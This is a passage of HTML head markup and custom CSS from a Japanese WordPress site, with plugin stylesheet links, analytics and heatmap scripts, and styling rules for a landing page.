var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://onedrop.jp/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://onedrop.jp/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tinyjpfont-styles-css' href='https://cdn.jsdelivr.net/gh/raspi0124/Japanese-font-for-TinyMCE@stable/addfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://onedrop.jp/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fascdn5-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=20200927' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://onedrop.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onedrop.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://onedrop.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=20200927" id="jquery-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","nonce":"46e314adaa","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/front.js?ver=2.0.0" id="CF7COSTCALOC-front-js-js"></script>
<!--[if lt IE 9]>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
</script>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script id="aurora-heatmap-js-extra">
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
</script>
<script src="https://onedrop.jp/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.1" id="aurora-heatmap-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWTPDHB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onedrop.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTPDHB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://onedrop.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedrop.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onedrop.jp/?p=1925' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F202007no68%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F202007no68%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" media="screen"></style>
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&famiFFDE00ly=Yusei+Magic&display=swap');

/* 汎用 start */

.hide {
	display: none;
}

.img-flame {
	border: 1px solid #7DB5E7;
}

.flex2 {
	display: flex;
	justify-content: normal;
}

.flex1 {
	justify-content: space-around;
	display: flex;
	align-items: center;
}

.blk-center {
	text-align: center;
}

.btn-pay1 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #ff9900 ; 
	display: inline-block;
}

.btn-p1-done {
	background: #ff9900  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #FCECE8), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #FCECE8),color-stop(.75, #FCECE8), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 

.btn-pay2 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #32cd32 ; 
	display: inline-block;
}

.btn-p2-done {
	background: #32cd32  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #e7f8fc), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #e7f8fc),color-stop(.75, #e7f8fc), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 


/* ODL LP用 start */

html {
	scroll-behavior: smooth;
}

/* p 文字サイズ */
.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}

/* サイドバー無し */
.page-id-2719 .content-area {
    width: 100%;
}

/* 上部 to entry-btn */
.page-id-2719 .entry-content {
    position: relative
}

.entry-content a.to {
    box-shadow: none;
}

.to {
opacity: 0.8;
    top: -30px;
    right: -70px;
    display: inline-block;
    width: 15rem;
    position: fixed;
    cursor: pointer;
    z-index: 9999;
}

/* 申し込みボタン */
.to-entry-btn {
  background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
    display: block;
    width: 60%;
    padding: 6px 0;
    margin: 30px auto;
    margin-right: 55px;
    border-radius: 25px;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}

/* h1 */
.page-id-2719 .entry-title {
  margin-bottom: 0.05em;
	background: linear-gradient(
10deg
, #FFF 0%,#FFF 60%,rgba(100, 0, 0, 0) 80%,rgba(0, 0, 0, 0) 100%),#0000cd;
    border-radius: 44% 0;
}

.page-id-2719 .entry-title:after {
	color: #FFF;
  font-size: 2vh;
  position: absolute;
  top: 4px;
  right: 2px;
  content: "絶賛拡大中!!";
}

/* top-area */
.wp-block-columns.top-a  {
	margin-bottom: 0em;
}	


/* badge */
.page-id-2719 .wp-block-column.badge:not(:only-child) {
    flex-basis: 25%!important;
}
.ba {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
}

.ba figure {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
	  margin: 0 auto 0em;
}

/*　PCで無効　*/
.pc_hid{
    display: none;
}

/*スマートフォンで有効*/
@media screen and (max-width:782px) {
    .pc_hid{
        display: block;
    }
	.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}
}

/* top-a nth-child(2) */
.top-a .wp-block-column:nth-child(2) {
	flex-basis: 72%!important;
}

/* title1 */
.box1 {
    position: relative;
    margin: 0em 0 2em 1em;
    padding: 8px 15px;
    background: #FFEBAF;
    border-radius: 30px;

	animation-name: anim01;
	animation-duration: 1s;
	animation-timing-function: linear;
}
.box1:before{font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 15px;
left: 45px;
    bottom: -40px;
    color: #FFEBAF;
}
.box1:after{
    font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 23px;
left: 20px;
    bottom: -34px;
        color: #FFEBAF;
}
.box1 p {
    margin: 20px 0; 
    padding: 0;
}
.page-id-2719 .title1 {
	font-family: 'Kosugi Maru', sans-serif;
	text-align: center;
	margin: 0vh auto 0px;
	color: #0491D9;
	font-size: 3vw;
	letter-spacing: 1px;
     text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim01 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title2 */
.box-outer {
	text-align: center;
}
.page-id-2719 .title2 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 10px;
	font-size: 2vw;


	animation-name: anim02;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 1.5s;
}
@keyframes anim02 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}
/* top-b photo */
.page-id-2719 .top-b .wp-block-column:nth-child(1) {
    flex-basis: 30%!important;
	  flex-grow: 0;
}

/* top-b title */
.page-id-2719 .top-b .wp-block-column:nth-child(2) {
	  margin-left: 0.5em;
    flex-basis: 67%!important;
	  flex-grow: 0;
}

/* title3 */
.box3 {
	text-align: center;
}
.page-id-2719 .title3 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	font-size: 3vw;
	text-align: center;
	margin: 0px auto 0px;
	padding: 5px;
	color: #FFB03F;
	background: #ffffff;
	border-top: 5px #FFB03F double;
	border-bottom: 5px #FFB03F double;
	display: inline-block;

	animation-name: anim03;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 2.5s;
}
@keyframes anim03 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title4 */
.box4 {
    position: relative;
    padding: 0.5em 0.7em;
    margin: 2vw 0 2vw;
    background: #FFFF00;
    color: #E9C226;
    font-weight: bold;
	  border-radius: 1.7vh;/*角丸く*/

	animation-name: anim04;
	animation-duration: 1s;
	animation-timing-function: 
easeOutBounce;
	animation-direction: reverse;
	animation-delay: 3.5s;
}
.box4:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 47%;
    border: 15px solid transparent;
    border-top: 15px solid #FFFF00;
    width: 0;
    height: 0;
}
.box4 p {
    margin: 0; 
    padding: 0;
}
.page-id-2719 .title4 {
	font-family: 'Kosugi Maru', sans-serif;
	/* font-family: 'M PLUS Rounded 1c', sans-serif; */
	text-align: center;
	margin: 10px auto 10px;
	color: #FF675F;;
	font-size: 4vw;
	letter-spacing: 1px;
      text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim04 {
	0% {
		transform: scale(1);
	}

	4% {
		transform: scale(0.98);
	}

	8% {
		transform: scale(0.99);
	}

	18% {
		transform: scale(0.94);
	}

	26% {
		transform: scale(0.98);
	}

	46% {
		transform: scale(0.75);
	}

	64% {
		transform: scale(0.98);
	}

	76% {
		transform: scale(0.44);
	}

	88% {
		transform: scale(0.11);
	}

	100% {
		transform: scale(0);
	}

}

/* title photo */
.title-photo {
	/* display: none; */
	font-family: 'M PLUS Rounded 1c', sans-serif;	/* text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.8); */
	font-size: 2vmax;
	margin: 0 0 0em;
}

/* title sub */
.page-id-2719 .odl-sub {
	font-family: 'Yusei Magic', sans-serif;
	font-size: 2vw;
  margin: 1rem 0 0;
}

/* page title */
.title-outer{
  /* background:url('https://farm9.staticflickr.com/8760/17195790401_ceeeafcddb_o.jpg');
  background-size:cover; */
  font-family: 'Cabin Condensed', sans-serif;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
	margin-bottom: 20px;
}
svg{font-weight:bold;max-width:600px;height:auto;}

/* odl-logo */
.page-id-2719 .odl-logo {
	font-family: 'Book Antiqua', serif;
	color: #019FE7;
	font-size: 5.5vw;
	font-weight: 900;
	margin: 0vw 0 0;
}

/* 600px ～ 781px */
@media (min-width: 600px) and (max-width: 781px) {
	.page-id-2719 .wp-block-column:nth-child(2n) {
    margin-left: 1em;
	}
	.page-id-2719 .title1 {
		font-size: 4vw;
	}
	.page-id-2719 .title2 {
		font-size: 4vw;
	}
	.page-id-2719 .title3 {
		font-size: 4vw;
	}
	.page-id-2719 .title4 {
		font-size: 4vw;
	}
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
}

/* ～ 599px */
@media screen and (max-width: 599px) {
	/* badge */	
	.wp-block-column.badge {
    flex-basis: 40%!important;
		flex-grow: 0;
	}
	
	/* top-area */
	.wp-block-columns.top-a  {
		flex-wrap: nowrap;
	}	

	/* box1 点 */
	.box1:before{
		left: 8px;
    bottom: -32px;
	}
	.box1:after{
		left: -4px;
    bottom: -23px;
	}

	/* title1 */
	.has-text-align-center.title1 {
		font-size: 40px;
	}
	.box1 {
    padding: 8px 10px;
	}

	.page-id-2719 .title1 {
		font-size: 4vw
	}

	/* title2 */
	.box-outer {
		text-align: center;
	}
	.page-id-2719 .title2 {
		margin: -10px auto 10px;
		font-size: 4vw;
	}
	/* top-b */
	.page-id-2719 .top-b .wp-block-column:nth-child(2) {
    flex-basis: 60%!important;
}
	/* title3 */
	.box3 {
		text-align: center;
	}
	.page-id-2719 .title3 {
    font-size: 4vw;
	}
		
	/* title4 */
	.box4 {
		padding: 0.3em 0.4em;
	}
	.page-id-2719 .title4 {
		font-size: 5vw;
		margin: 5px auto;
	}
	
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
	.page-id-2719 .odl-logo {
		margin: 0em 0 0;
    font-size: 6vw;
	}

}

/* list-title */
.title-catch {
  padding: 0;
}

.title-catch li {
  position: relative;
  list-style-type: none!important;/*ポチ消す*/
  padding: 0.5em 0.5em 0.5em 1.8em;
	margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.5;
  background: #0491D9;
  vertical-align: middle;
  color: #ffffff;
  border-radius: 1.7vh;/*角丸く*/
}

.title-catch li:before{ 
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.7em; /*左端からのアイコンまでの距離*/
  color: #ffff00; /*アイコン色*/
	content: '\f0e7';
	font-size: 1.2em;
	font-weight: 900;
}

/* cont */
.cont {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 0px;


	animation-name: cont;
	animation-duration: 2s;
	animation-timing-function: linear;
	animation-delay: 0.5s;
	animation-iteration-count: infinite;
}
@keyframes cont {
	0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}

/* h2 */
.page-id-2719 .site-main h2.h2 {
  font-family: 'ヒラギノ明朝 Pro W3', 'Hiragino Mincho Pro', 'Hiragino Mincho ProN', 'HGS明朝E', 'ＭＳ Ｐ明朝', serif;
	background: repeating-linear-gradient(
-45deg, rgba(200,200,200,0.5), rgba(200,200,200,0.5) 5px, rgba(0,0,0,0) 5px, rgba(0,0,0,0) 10px),
      linear-gradient(#028AD4, #0CB0ED);
	/* border-radius: 10px; */
	padding: 1.5rem 2rem;
	margin-top: 4em;
	color: white;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
	/* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5); */

}

/* list1 */
ul.list1{
  position: relative;
  padding: 0.8em;
  font: 14px/1.6 'arial narrow', sans-serif;
  width:100%;
  background:#F2EFE7;
  list-style: none;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
	border-radius: 10px;
}
 
ul.list1 li{
  position:relative;
  font-weight: bold;
  color: #333;
  border-bottom:dashed 1px #ccc;
  padding:4px 0 4px 2em;
	margin: 0.5rem 0;
}
ul.list1 li:last-child{
  margin-bottom:15px;
}
ul.list1 li:before{
	  font-family: "Font Awesome 5 Free";
  content: "\f0eb";
  position: absolute;
  left: 10px;
  top: 1rem;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	color: yellow;
}

/* h3 */
h3.h3 {
  border-bottom: 3px solid #0491D9;
	margin-top: 3em;
}


/* list2 */
ul.list2 {
  border: solid 2px #ffb03f;
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
  margin-top: 3em;
}
ul.list2 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list2 li:before {
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 1em; /*左端からのアイコンまでの距離*/
  color: #ffb03f; /*アイコン色*/
	content: '\f00c';
	font-weight: 900;
}
ul.list2 li:after {
  /*タブ*/
  background: #ffb03f;
  color: #fff;
  font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: '\f0a7  Check';/*アイコンコード＋文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* h4 */
h4.h4 {
	position: relative;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
	padding: 0px 20px 0px 20px;
}
h4.h4:before {
	position: absolute;
    top: -20%;
    left: 0px;
    width: 6px;
    height: 150%;
  content: '';
  opacity: 1;
  -ms-filter: "alpha(opacity=20)";
  border-radius: 3px;
  background: #F5CE08;
}

/* list3 */
ul.list3 {
  border: solid 2px #22B1EE;
  padding: 0.5em;
  position: relative;
  margin-top: 3em;
}
ul.list3 li {
  line-height: 1.5;
  padding: 0.5em 0 0.5em 1.4em;
  /*border-bottom: dashed 1px silver;*/
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list3 li:last-of-type {
  border-bottom: none;
}
ul.list3 li:before {
  /*リスト内のアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.5em; /*左端からのアイコンまで*/
  color: #22B1EE; /*アイコン色*/
	content: "\f25a";/*アイコン種類*/
}
ul.list3 li:after {
  /*タイトルタブ*/
  background: #22B1EE;
  color: #fff;
	font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  font-weight: bold;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: "\f0eb  POINT";/*タブの文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* reijin */
.reijin {
  position: relative;
  padding: 0.25em 1em;
  border: solid 2px black;
  border-radius: 3px 0 3px 0;

}

.reijin:before, .reijin:after {
  content: '';
  position: absolute;
  width:10px;
  height: 10px;
  border: solid 2px black;
  border-radius: 50%;
}

.reijin:after {
  top:-12px;
